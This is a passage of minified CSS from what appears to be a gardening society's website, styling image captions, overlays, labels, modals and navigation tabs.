li[data-type=award-bronze-medal-winner]:before{width:46px;height:46px;background-position:-46px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list--underline>li{margin-right:.4045rem;margin-left:.4045rem}.icon-list--underline>li:after{content:'';display:block;position:absolute;right:-.4045rem;bottom:-.4045rem;left:-.4045rem;height:0;border-bottom:1px solid #fff}.icon-list--inline::after{clear:both;content:"";display:table}.icon-list--inline>li{display:block;float:left;margin-right:.5rem}.icon-list--inline>li:last-child{margin-right:0}.image-caption{display:table;width:100%;font-size:1.125rem;background-color:#eef5f3}.flexbox .image-caption{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.image-caption{font-size:1.25rem}}.image-caption--card{border:1px solid #b5cbc8;border-top:0}.image-caption__counter{font-size:1.0135135135rem;line-height:1.11;padding-top:.875em;padding-bottom:.875em;padding-left:.5rem;display:table-cell;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;white-space:nowrap}@media screen and (min-width:46.25em){.image-caption__counter{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__counter{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__counter{display:block}@media (min-width:46.25em){.image-caption__counter{padding-left:1rem}}.image-caption__text{font-size:1.0135135135rem;line-height:1.11;padding:.875em .5rem;display:table-cell;width:100%}@media screen and (min-width:46.25em){.image-caption__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__text{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__text{display:block;flex:1 1 auto}@media (min-width:46.25em){.image-caption__text{padding-right:1rem;padding-left:1rem}}.image-caption__tool{display:table-cell;height:45px;min-width:45px;margin:.5rem;padding:.25rem;font-size:1.125em;font-weight:400;text-align:center;vertical-align:middle;text-decoration:none;cursor:pointer;border:1px solid #006e50}@media (min-width:30em){.image-caption__tool{height:50px;min-width:50px;margin:1rem;font-size:1.25em}}.flexbox .image-caption__tool{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.image-caption__tool:hover,.image-caption__tool:focus,.image-caption__tool:active{color:#37aa46}.image-caption__tool--zoom:before{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-caption--transparent{background-color:transparent}.image-caption--tone-d{color:#3b3630;background-color:#e7eeed}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--no-border{box-shadow:none}.image-frame__control{position:absolute;right:0;bottom:0;padding:.5rem;background-color:#578a83;font-size:1.625rem;color:#fff;line-height:1}.image-frame__control:hover{background-color:#6fa59d}.image-frame__control--zoom:after{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-frame--1x1{aspect-ratio:1/1}.image-frame--3x2{aspect-ratio:3/2}.image-frame--4x3{aspect-ratio:4/3}.image-frame--16x9{aspect-ratio:16/9}.image-frame--2x1{aspect-ratio:2/1}.image-frame--2x3{aspect-ratio:2/3}.image-frame .cover-image__img{background-size:contain}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-info{position:absolute;right:0;bottom:0;left:0;display:flex;align-items:flex-end;height:4rem;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.83328) 9.99%,rgba(0,0,0,.78704) 19.07%,rgba(0,0,0,.71719) 27.44%,rgba(0,0,0,.62963) 35.26%,rgba(0,0,0,.53027) 42.72%,rgba(0,0,0,.425) 50%,rgba(0,0,0,.31973) 57.28%,rgba(0,0,0,.22037) 64.74%,rgba(0,0,0,.13281) 72.56%,rgba(0,0,0,.06296) 80.93%,rgba(0,0,0,.01672) 90.01%,transparent)}.image-info--hover:hover{height:100%}.image-info--hover:hover .image-info__trigger{opacity:0}.image-info__content{padding:.4045rem .809rem;width:100%;color:#fff}.image-info__content-full{padding:.4045rem .809rem;position:absolute;top:50%;display:none;width:100%;color:#fff;transform:translateY(-50%)}.image-info--hover:hover .image-info__content-full{display:block}.image-label{padding-right:.5rem;padding-left:.5rem;position:absolute;top:5%;right:0;display:block;padding:10px;background-color:#578a83;color:#fff;border:1px solid #fff;border-right:none}.image-label--left{left:0;right:auto;border-left:none;border-right:1px solid #fff}.image-label--top{top:0}.image-label--rhs-garden{background-color:#006e50}.image-label--partner-garden{background-color:#fc5922}.image-label--other-garden{background-color:#b5cbc8}.image-label--school-gardening{color:#04aaa0;background-color:#fff}.image-label--your-neighbourhood{color:#005b47;background-color:#fff}.image-label--britain-in-bloom{color:#a568a4;background-color:#fff}.image-label--affiliated-societies{color:#478675;background-color:#fff}.image-label--bookmark,.image-label--bookmark-alt{margin-top:-.5rem;padding:0 .8rem;color:#fff;font-size:1.6rem;background-color:transparent;border:0;text-shadow:0 2px 4px #0c0c0c}.image-label--bookmark-alt{text-shadow:-1px -1px 0 #b5cbc8,1px -1px 0 #b5cbc8,-1px 1px 0 #b5cbc8,1px 1px 0 #b5cbc8}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay a{color:#fff}.image-overlay a:hover{color:#fff}.image-overlay__content{padding:.5rem}@media (min-width:30em){.image-overlay__content{padding:1rem}}.image-overlay__content p:last-child{margin-bottom:0}.image-overlay__content--two-lines,.image-overlay__content--three-lines{display:-webkit-box;line-height:1.25;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.image-overlay__content--two-lines{-webkit-line-clamp:2;height:4.5rem}.image-overlay__content--three-lines{-webkit-line-clamp:3;height:5.75rem}.image-overlay__content--responsive{padding:.5rem;font-size:1rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:3.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:4.75rem}@media (min-width:30em){.image-overlay__content--responsive{padding:1rem;font-size:1.125rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:4.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:5.75rem}}@media (min-width:61.25em){.image-overlay__content--responsive{font-size:1.25rem}}.image-overlay__heading{color:#fff;margin-bottom:0}.image-overlay__heading,.image-overlay__heading>:first-child{margin-top:0}.image-overlay__body,.image-overlay__body p{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.image-overlay__body,.image-overlay__body p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-overlay__body,.image-overlay__body p{font-size:1.1458333333rem;line-height:1.3090909091}}.image-overlay__body,.image-overlay__body>:last-child{margin-bottom:0}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--half{width:50%}.image-overlay--fit{bottom:0}.image-overlay--action,.image-overlay--highlight{background-color:#a5195a;color:#fff}.image-overlay--step{padding-right:1rem;padding-bottom:.5rem;padding-left:1rem;top:-.5rem;background-color:#fff;color:#37aa46}.image-overlay--important{text-transform:uppercase}.image-overlay--large{padding:3px 12px}.image-overlay--xlarge{padding:18px 24px}.image-overlay--transparent{background-color:transparent}.image-overlay--tint{background-color:rgba(0,0,0,.6)}.image-overlay--tint,.image-overlay--tint p{color:#fff}.image-overlay--dark-green-tint{background-color:rgba(0,110,80,.6)}.image-overlay--dark-green-tint,.image-overlay--dark-green-tint p{color:#fff}.image-overlay--one-quarter-high{min-height:25%}.image-overlay--two-fiths-high{min-height:40%}.image-overlay--one-third-high{min-height:33.3333333333%}.image-overlay--3-quarter-line-height{line-height:.9375}.image-overlay--center{text-align:center}.flexbox .image-overlay--center,.flexbox .image-overlay--center .image-overlay__content{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.flexbox .image-overlay--center .image-overlay__content{height:100%}.image-overlay--pinch{width:86%;left:7%;right:7%}.image-overlay--bottom-border{border-bottom:10px solid #fff}.info-panel{padding:1.5rem .5rem 1rem;background-color:#e7eeed;text-align:center}@media (min-width:30em){.info-panel{padding:2rem 1rem 1.5rem}}@media (min-width:46.25em){.info-panel{padding:3rem 2rem 2rem}}.info-panel i[class^=fa],.info-panel .rhs-icon{padding-right:.4045rem;padding-left:.4045rem}.info-panel--alert{background-color:#ffd46e}.info-panel--alert-dark{background-color:#6e377d}.info-panel--alert-dark,.info-panel--alert-dark a{color:#fff}.info-panel--small{padding:1rem 0}.info-panel__cta{font-weight:700;display:block;margin-top:1rem}@media (min-width:61.25em){.info-panel__cta{display:inline-block;margin:0 0 0 2rem}}.info-tip{position:relative;display:block;width:100%;margin-top:12px;padding:.809rem;background-color:#fff;border-bottom:1px solid #e7eeed}.info-tip:after{position:absolute;top:-12px;left:0;content:" ";display:block;border:6px solid transparent;border-left-color:#fff;border-bottom-color:#fff}.infotip-v2{font-size:.9375rem;display:inline-block;position:relative;border:1px solid #e7eeed;background-color:#e7eeed;text-decoration:none;padding:.5em;margin-top:6px}@media (min-width:61.25em){.infotip-v2{font-size:1rem}}.infotip-v2:before{position:absolute;bottom:100%;left:-1px;height:0;width:0;content:'';display:block;border:6px solid transparent;border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline{color:#3b3630;background-color:#fff;border:1px solid #e7eeed}.infotip-v2--outline:before{border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline:after{position:absolute;bottom:100%;left:0;height:0;width:0;content:'';display:block;border:5px solid transparent;border-color:transparent transparent #fff #fff}.infotip-v2--left{margin-top:0;margin-left:6px}.infotip-v2--left:before{position:absolute;top:-1px;right:100%;left:auto;border-color:#e7eeed #e7eeed transparent transparent}.infotip-v2--left.infotip-v2--outline:after{position:absolute;top:0;right:100%;left:auto;border-color:#fff #fff transparent transparent}.infotip-v2__content{font-size:.875rem}.input-group{position:relative}input[type=text].input-group__input-icon{padding-right:40px}.input-group__btn-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;line-height:1;height:auto;border:0}.input-group__btn-icon svg{width:28px;height:28px;fill:#006e50}.input-group__close-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;background:0 0;color:#006e50;padding:0;font-size:1.5em;line-height:1;height:auto;border:0}.input-group__close-icon:hover{background:0 0;color:#006e50}input[type=text].input-group__input-icon:not(:valid)~.input-group__close-icon{display:none}input[type=text].input-group__input-icon:valid~.input-group__btn-icon{display:none}.jump-to{padding:0;margin:0;list-style:none}.jump-to>li{margin-left:0}.jump-to__item{padding-top:.75rem;padding-bottom:.75rem;position:relative;margin-bottom:0;border-bottom:1px solid #b5cbc8}.jump-to__item:first-child{border-top:1px solid #b5cbc8}.jump-to__item a{display:block;color:#3b3630}.jump-to__item a:after{position:absolute;top:.75rem;right:0;content:"\f063";color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.jump-to__item a:hover,.jump-to__item a:hover:after{color:#37aa46}.keyline{position:relative;border-top:1px solid #b5cbc8}.keyline__item-l{position:absolute;bottom:-100%;left:0}.keyline__item-r{position:absolute;right:0;bottom:-100%}.keyline__tab{font-size:.9375rem;border-top-style:solid;border-right-style:solid;border-left-style:solid;border-top-color:#006e50;border-right-color:#006e50;border-left-color:#006e50;border-top-width:1px;border-right-width:1px;border-left-width:1px;padding:0 1.25rem;display:block;float:right;height:46px;margin-top:-46px;color:#006e50;font-weight:600;line-height:46px;text-transform:uppercase;text-decoration:none}@media (min-width:61.25em){.keyline__tab{font-size:1rem}}.keyline__badge{position:absolute;top:-26px;left:0;height:26px;margin:0;line-height:26px;text-transform:uppercase}@media screen and (min-width:46.25em){.keyline__column{width:96%}.keyline__column--left{border-left:3px solid #578a83;padding-left:6%}.keyline__column--right{border-right:3px solid #578a83;padding-right:6%}}.keyline--center{border-top:none;justify-content:center;text-align:center}.flexbox .keyline--center{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--center:before,.keyline--center:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--center:before,.flexbox .keyline--center:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--center:before{margin-right:.625rem}.keyline--center:after{margin-left:.625rem}.keyline--right{border-top:none}.flexbox .keyline--right{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--right:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box;margin-left:.625rem}.flexbox .keyline--right:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--link{border-top:none}.flexbox .keyline--link{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--link:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--link:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1;box-ordinal-group:2;-moz-order:2;order:2;-ms-flex-order:2}.keyline--link .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:left;margin-right:.625rem}.flexbox .keyline--link .keyline__item-l{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:right;margin-left:.625rem;text-align:right}.flexbox .keyline--link .keyline__item-r{box-ordinal-group:3;-moz-order:3;order:3;-ms-flex-order:3;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-l--top,.keyline--link .keyline__item-r--top{align-self:top;-ms-flex-item-align:top}.keyline--link .keyline__item-l--bottom,.keyline--link .keyline__item-r--bottom{align-self:bottom;-ms-flex-item-align:bottom}.keyline--link-below{display:table;width:100%;border-top:none;border-bottom:1px solid #b5cbc8}.keyline--link-below .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle}.keyline--link-below .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle;text-align:right}.keyline--link-below .keyline__item-l--top,.keyline--link-below .keyline__item-r--top{vertical-align:top}.keyline--link-below .keyline__item-l--bottom,.keyline--link-below .keyline__item-r--bottom{vertical-align:bottom}.keyline--carousel{margin:0 3em}@media screen and (min-width:30em){.keyline--carousel-sm{margin:0 3em}}@media screen and (min-width:46.25em){.keyline--carousel-md{margin:0 3em}}@media screen and (min-width:61.25em){.keyline--carousel-lg{margin:0 3em}}.keyline--tone-l{border-color:#fff}.keyline--tone-l:after,.keyline--tone-l:before{background-image:linear-gradient(to right,#fff 0,#fff 100%)}.keyline--tone-l-alt{border-color:#e7eeed}.keyline--tone-l-alt:after,.keyline--tone-l-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m{border-color:#e7eeed}.keyline--tone-m:after,.keyline--tone-m:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m-alt{border-color:#b5cbc8}.keyline--tone-m-alt:after,.keyline--tone-m-alt:before{background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%)}.keyline--tone-d{border-color:#578a83}.keyline--tone-d:after,.keyline--tone-d:before{background-image:linear-gradient(to right,#578a83 0,#578a83 100%)}.keyline--tone-d-alt{border-color:#e7eeed}.keyline--tone-d-alt:after,.keyline--tone-d-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--medium{border-width:2px}.keyline--medium:before,.keyline--medium:after{background-size:1px 2px}.keyline--thick{border-width:3px}.keyline--thick:before,.keyline--thick:after{background-size:1px 3px}.keyline--extra-thick{border-width:8px}.keyline--extra-thick:before,.keyline--extra-thick:after{background-size:1px 8px}.keyline--super-thick{border-width:14px}.keyline--super-thick:before,.keyline--super-thick:after{background-size:1px 14px}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}a.label{color:#fff;background-color:#006e50}a.label:hover,a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.label:empty{display:none}.label--action{color:#fff;background-color:#e83458}.label--action-alt{color:#fff;background-color:#a5195a}.label--join{color:#fff;background-color:#e83458}.label--primary{color:#fff;background-color:#006e50}.label--success{color:#fff;background-color:#37aa46}.label--info{color:#fff;background-color:#5bc0de}.label--warning{color:#fff;background-color:#f0ad4e}.label--danger{color:#fff;background-color:#d23637}.label--white{color:#3b3630;background-color:#fff}.label--pill{padding-right:.6em;padding-left:.6em;border-top-left-radius:10rem;border-top-right-radius:10rem;border-bottom-left-radius:10rem;border-bottom-right-radius:10rem}.label--pad{padding:.6em 1em}.label--wrap{white-space:normal;text-align:left}.label--large{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.label--large{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.label--large{font-size:1.1458333333rem;line-height:1.3090909091}}.label-list{font-size:0}.label-list .label:last-child{margin-right:0}.list__link--icon-arrow{text-decoration:none}.list__link--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900}.listing-icon{height:1.7em;width:1.7em;padding:.35em;display:inline-block;background-color:#578a83;color:#fff;font-weight:400;line-height:1;text-align:center}.listing-icon--large{height:2.75em;width:2.75em;padding:.5em}.listing-icon--large .listing-icon__icon{font-size:1.75em}.listing-icon--rhs-garden{background-color:#006e50}.listing-icon--partner-garden{background-color:#fc5922}.listing-icon--other-garden{background-color:#b5cbc8}.listing-icon--school-gardening{color:#04aaa0;background-color:#fff}.listing-icon--your-neighbourhood{color:#005b47;background-color:#fff}.listing-icon--your-neighbourhood .listing-icon__icon{font-size:1.25em;line-height:1.25}.listing-icon--britain-in-bloom{color:#a568a4;background-color:#fff}.listing-icon--affiliated-societies{padding:.35em;color:#478675;background-color:#fff}.listing-icon--affiliated-societies .listing-icon__icon{font-size:2.2em}.modal{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);overflow:hidden;outline:0;z-index:1000;transition:all .25s;-webkit-overflow-scrolling:touch}.modal--no-overlay{position:fixed;top:50%;left:50%;height:auto;width:auto;background:0 0;transform:translate(-50%,-50%)}.modal.fade,.modal.fade-anim{visibility:hidden;opacity:0;transition:opacity .25s}.modal.fade.in,.modal.fade-anim.in{visibility:visible;opacity:1;overflow-x:hidden;overflow-y:auto}.modal__dialog{position:absolute;top:50%;left:50%;width:760px;max-width:100%;max-height:100%;padding:1.618rem;z-index:1100;transform:translate(-50%,-50%)}.modal--no-overlay .modal__dialog{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translate(0)}.modal__dialog--small{width:600px}.modal__dialog--large{width:900px}.modal__dialog--top{top:0;transform:translateX(-50%)}.modal__banner{position:relative;height:308px;margin-bottom:1.618rem;clear:both}.modal__banner--full-width{margin-right:-1.618rem;margin-left:-1.618rem}.modal__content{position:relative;padding:1.618rem;background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.25);opacity:0;transform:scale(.7);transition:all .25s}.modal__content::after{clear:both;content:"";display:table}.modal__content--border{border:4px solid #fff}.modal.fade.in .modal__content,.modal.fade-anim.in .modal__content{opacity:1;transform:scale(1)}.modal__footer{margin-right:-1.618rem;margin-bottom:-1.618rem;margin-left:-1.618rem;padding:1.618rem;border-top:1px solid #b5cbc8;background-color:#e7eeed}.modal__bg,.modal__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;z-index:-1}@media (min-width:30em){.modal__small-bg{display:none}}.modal__small-bg+.modal__bg{display:none}@media (min-width:30em){.modal__small-bg+.modal__bg{display:block}}.modal--theme-guide .modal__close{position:absolute;top:.75rem;right:.75rem;bottom:0;left:0}@media (min-width:30em){.modal--theme-guide .modal__close{top:1rem;right:1rem}}.modal--theme-guide .modal__content{min-height:325px;padding:2.8315rem;border-right:10px solid #37aa46}@media (min-width:30em){.modal--theme-guide .modal__content{padding:4.4495rem}}.is-modal-open{overflow:hidden}.modal-dialog label{cursor:pointer;margin-bottom:0}.modal-dialog .modal-dialog-state{display:none}.modal-dialog .modal-dialog-trigger{display:inline-block;padding:.5em .4em .4em}.modal-dialog .modal-dialog-fade-screen{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.85);opacity:0;padding-top:.6em;text-align:left;transition:opacity .25s ease;visibility:hidden;z-index:99999999999}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-fade-screen{padding-top:10em}}.modal-dialog .modal-dialog-fade-screen .modal-dialog-bg{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.modal-dialog .modal-dialog-close{position:absolute;top:1.5em;right:1.5em;height:1.5em;width:1.5em;background:#fff;cursor:pointer}.modal-dialog .modal-dialog-close::after,.modal-dialog .modal-dialog-close::before{position:absolute;top:3px;right:3px;bottom:0;left:50%;height:1.5em;width:.15em;background:#ddd;content:"";display:block;margin:-3px 0 0 -1px;transform:rotate(45deg)}.modal-dialog .modal-dialog-close:hover::after,.modal-dialog .modal-dialog-close:hover::before{background:#c4c3c3}.modal-dialog .modal-dialog-close::before{transform:rotate(-45deg)}.modal-dialog .modal-dialog-inner{background:#fff;border-radius:3px;margin:auto;margin-top:0;max-height:95%;overflow:auto;padding:1.5em;position:relative;transition:opacity .25s ease;width:95%}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner{max-height:70%;padding:3em;width:60%}}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-inner{width:50%}}.modal-dialog .modal-dialog-inner h1{color:#333;text-align:left;text-transform:capitalize}.modal-dialog .modal-dialog-inner p{color:#333;line-height:1.5em}.modal-dialog .modal-dialog-inner .modal-dialog-intro{margin-bottom:1em}.modal-dialog .modal-dialog-inner .modal-dialog-content{color:#333}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner .modal-dialog-content{-moz-columns:2 8em;columns:2 8em}}.modal-dialog .modal-dialog-inner a.cta{color:#fff;display:inline-block;margin-right:.5em;margin-top:1em}.modal-dialog .modal-dialog-inner a.cta:last-child{padding:0 2em}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen .modal-dialog-inner{top:.5em}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1 .modal-dialog-inner--1{top:.5em}.modal-dialog-open{overflow:hidden}.modal-control{position:absolute;right:0;bottom:60px;height:150px;width:49px;background-image:url(/assets/styles/f2/web/assets/img/modal/guide-button-bg.png);background-size:contain;display:flex;align-items:center;justify-content:center}@media (min-width:30em){.modal-control{height:200px;width:65px}}.modal-control__icon{font-size:1.5rem;line-height:1rem;color:#fff}@media (min-width:30em){.modal-control__icon{font-size:2rem}}.modal-control__icon:before{position:absolute;top:50%;right:50%;bottom:50%;left:50%;height:2rem;width:2rem;content:'';display:block;margin-top:1px;border:1px solid #fff;border-radius:50%;transform:translate(-50%,-50%)}@media (min-width:30em){.modal-control__icon:before{height:2.5rem;width:2.5rem}}.modal-control__icon:hover{color:#fff}.nav-btn-wrapper{display:block;text-align:center}.nav-btn{font-size:.9375rem;position:relative;margin:1rem 0;cursor:pointer}@media (min-width:61.25em){.nav-btn{font-size:1rem}}.nav-btn.active .nav-btn__list{display:block}@media (min-width:30em){.nav-btn{display:inline-block}}@media (min-width:46.25em){.nav-btn{width:100%}}.nav-btn__label{background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%);display:block;position:relative;min-width:15.625em;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;text-align:left}.nav-btn__label:hover,.nav-btn__label:active,.nav-btn__label:focus{color:#3b3630}.nav-btn__label:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right;margin-left:.5em}@media (min-width:46.25em){.nav-btn__label{display:none}}.nav-btn__list{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;text-align:left;z-index:98}.nav-btn__list>li{margin-left:0}@media (min-width:46.25em){.nav-btn__list{position:relative;top:auto;right:auto;left:auto;display:block;border:0;text-align:inherit}}.nav-btn__item{margin:0}@media (min-width:46.25em){.nav-btn__item{display:inline-block;margin:.4rem .125rem .4rem 0}.nav-btn__item:last-child{margin-right:0}}.nav-btn__item--vertical{width:100%}.nav-btn__link{height:auto;width:100%;font-size:1.125rem;line-height:1.3333333333;display:block;margin:0;padding:.375em .5em;color:#006e50;font-weight:400;border:1px solid transparent;border-radius:0;background:#fff;text-decoration:none;text-align:left}@media screen and (min-width:46.25em){.nav-btn__link{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-btn__link{font-size:1.375rem;line-height:1.4545454545}}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px inset #00afeb;color:#006e50;background:#fff;border-color:transparent}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]),.nav-btn__link:not([disabled]):hover{color:#fff;border-color:transparent;background:#006e50}@media (min-width:46.25em){.nav-btn__link{padding:.5em .625em;font-size:1.25rem}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-btn__link:not([disabled]):hover{background:#006e50}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]){color:#006e50;border:1px solid #006e50;background:0 0}}@media (min-width:61.25em){.nav-btn__link{padding:.625em .75em;font-size:1.375em}}.nav-btn__link--vertical{width:100%;background:0 0;border:1px solid #006e50;text-align:left}.nav-btn__link--vertical.active,.nav-btn__item--vertical.active .nav-btn__link--vertical{background-color:#006e50;color:#fff}.nav-btn__link--sm{padding:.625em;font-size:inherit}.nav-btn__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-btn__toggle-item:last-child{border-right:none}.nav-btn__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}@media (min-width:46.25em){.nav-btn--tabs{margin-bottom:0}.nav-btn--tabs .nav-btn__item{margin:0}.nav-btn--tabs .nav-btn__link{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.15em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-btn--tabs .nav-btn__link span{display:block;margin:.25em 0;font-size:.625em}.nav-btn--tabs .nav-btn__link.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-btn--tabs .nav-btn__link:hover{color:#fff;background-color:#006e50;border-color:#006e50}}@media (min-width:61.25em){.nav-btn--tabs .nav-btn__link{font-size:1.2em}}.nav-tab{margin:1rem 0}@media screen and (min-width:46.25em){.nav-tab{margin:0}}.nav-tab__list-primary{padding:0;margin:0;list-style:none;text-align:center}.nav-tab__list-primary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-primary{text-align:left}}.nav-tab__item-primary{position:relative;display:inline-block;width:15.625em;margin-bottom:.5em;text-align:left}.nav-tab__item-primary:hover .nav-tab__list-secondary{display:block}@media screen and (min-width:46.25em){.nav-tab__item-primary{display:inline-block;float:none;width:auto;margin:0}}.nav-tab__link-primary{display:block;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%)}.nav-tab__link-primary:hover,.nav-tab__link-primary:active,.nav-tab__link-primary:focus{color:#3b3630}.nav-tab__link-primary:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right}@media screen and (min-width:46.25em){.nav-tab__link-primary{display:none}}.nav-tab__list-secondary{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;z-index:1}.nav-tab__list-secondary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-secondary{display:block;position:relative;border:0}}.nav-tab__item-secondary{margin:0}@media screen and (min-width:46.25em){.nav-tab__item-secondary{display:inline-block}}.nav-tab__link-secondary{display:block;padding:.5em 